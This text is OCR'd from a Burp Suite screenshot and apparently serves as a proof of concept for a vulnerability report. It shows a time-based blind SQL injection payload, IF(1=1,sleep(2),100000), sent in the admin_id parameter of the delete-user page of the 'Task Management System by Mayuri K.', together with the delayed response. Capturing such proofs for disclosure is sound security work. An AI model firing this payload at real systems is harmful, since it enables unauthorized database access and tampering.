 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin-manage-user.php?delete_user=123123&admin_id=
(IF(1=1,sleep(2),100000)) HTTP/1.1
2 Host: 192.168.3.182
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XDEBUG_SESSION=14311; PHPSESSID=6n6qa84j8g5nlq41opnuh3qp8s
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: 192.168.3.182
3 Date: Tue, 26 Mar 2024 15:30:04 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.22
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: admin-manage-user.php
10 Content-type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
Task Management System by Mayuri K.
</title>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <link rel="icon" href="assets/img/favicon.png">
19 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
20 <link rel="stylesheet" href="assets/css/bootstrap.theme.min.css">
21 <link rel="stylesheet" href="
assets/bootstrap-datepicker/css/datepicker.css">
22 <link rel="stylesheet" href="
assets/bootstrap-datepicker/css/datepicker-custom.css">
23 <link rel="stylesheet" href="assets/css/custom.css">
24 <script src="assets/js/jquery.min.js">
</script>
25 <script src="assets/js/bootstrap.min.js">
</script>
26 <script src="assets/js/custom.js">
</script>
27 <script src="assets/bootstrap-datepicker/js/bootstrap-datepicker.js">
</script>
28 <script src="assets/bootstrap-datepicker/js/datepicker-custom.js">
</script>
29 <link rel="stylesheet" href="
https://cdn.datatables.net/1.13.7/css/jquery.dataTables.min.css">
30 <link rel="stylesheet" href="
https://cdn.datatables.net/buttons/2.4.2/css/buttons.dataTables.min.cs
s">
31 <script type="text/javascript">
32
33 /* delete function confirmation */
34 function check_delete() {
localhost 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 9
Inspector
Notes
Done 17,612 bytes | 60,122 millis